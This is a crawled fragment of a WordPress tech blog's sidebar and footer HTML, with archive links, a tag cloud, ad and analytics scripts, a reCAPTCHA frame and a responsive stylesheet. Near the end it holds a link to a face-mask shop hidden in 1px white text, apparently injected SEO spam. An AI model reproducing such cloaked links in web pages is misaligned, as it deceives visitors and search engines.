<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="3fa17e8f1deb49875a7ebef3-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="3fa17e8f1deb49875a7ebef3-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="3fa17e8f1deb49875a7ebef3-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="3fa17e8f1deb49875a7ebef3-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="3fa17e8f1deb49875a7ebef3-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3fa17e8f1deb49875a7ebef3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-19 17:45:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PaJm8ZkEkhluUQENbKXEOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768844719736');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css
body_size: 1056
content:
/* ---------[ Responsive Design Elements ]--------- */

@media only screen and (max-width:560px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}

	.banner468 {
		text-align:center;
		margin: 0 auto 20px;
		float:none;
		display:none;
		padding-top: 10px;
		padding-bottom: 7px;
		background:#fff;
		border:1px solid #ddd;
	}

	.banner_mobile {
		float:none;
		display:block;
		text-align:center;
		overflow:hidden;
		padding:0;
		margin:0;
		height:auto;
	}

	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}
	
	.home-widget-1,
	.home-widget-2,
	.home-widget-3 {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.post-left,
	.post-right {
		clear:both;
		float:none;
		width: 100%;
	}

	.posts-by-3 .post-wrap,
	.posts-by-3 .post-wrap.right,
	.cat-posts-left,
	.cat-posts-right {
		margin: 0 auto 20px;
		padding: 0;
		width:100%;
		float:none;
		clear:both;
	}

	.cat-posts-left {
		padding-bottom:30px;
		margin-bottom:30px;
		border-bottom:3px double #eee;
	}

	.cats-by-2 img.thumbnail {
		float:none;
		margin: 0 0 10px;
		padding:0;
		width:auto;
		max-width:30%;
		height:auto;
	}

	.post-by-2 .entry,
	.posts-by-3 .entry,
	.cats-by-2 .entry,
	.cats-by-2 .excerpt,
	.cats-by-2 .entry.post-1,
	.cats-by-2 .entry.post-1 .excerpt {
		height:auto;
	}

	.cats-by-2 h3.post-title {
		font-size:14pt;
		letter-spacing: -1px;
		margin: 0 0 10px;
	}

	.featured.narrow .flexslider .slides {
		width:100%;
		float:none;
		margin:0 auto 20px;
	}

	.featured.narrow .flexslider .slide-container {
		height:33em;
	}

	.featured.narrow .controls-container {
		width:100%;
		float:none;
		margin:0 auto;
	}

	.featured.narrow .flexslide-custom-controls {
		margin:0;
	}

	.featured.narrow .flexslide-custom-controls li {
		margin:0 3px 0 0;
		padding:0;
		display:block;
		width:16px;
		height:16px;
		float:left;
		border:0;
	}

	.featured.narrow .flexslide-custom-controls li.feature-title {
		position:absolute;
		left:-999em;
		display:none;
	}

	.featured.narrow .flexslide-custom-controls a,
	.featured.narrow .flexslide-custom-controls a:link,
	.featured.narrow .flexslide-custom-controls a:visited {
		text-indent:-999em;
		width:14px;
		height:14px;
		background:#eee;
		border:1px solid #ddd;
		padding:0;
	}

	.featured.narrow .flexslide-custom-controls a.active,
	.featured.narrow .flexslide-custom-controls a:hover {
		background:#fff;
	}

	.featured.narrow .flexslide-custom-controls img.thumbnail {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.galleries .gallery-post,
	.featured.galleries.videos .gallery-post {
		width:100%;
		float:none;
		margin: 0 0 30px;
	}

	.featured.galleries .gallery-post.third,
	.featured.galleries.videos .gallery-post.third {
		width:100%;
		float:none;
		margin: 0;
	}

	.featured.wide .container {
		min-height:100px;
	}

	.featured.wide .flex-caption .excerpt {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.wide .flex-caption {
		left:0;
		bottom:0;
		margin:0;
		width:96%;
		padding:5px 2%;
	}

	.featured.wide .flex-caption h2.post-title {
		margin:0;
		font-size:10pt;
		letter-spacing:0;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#fff;
		color:#000;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
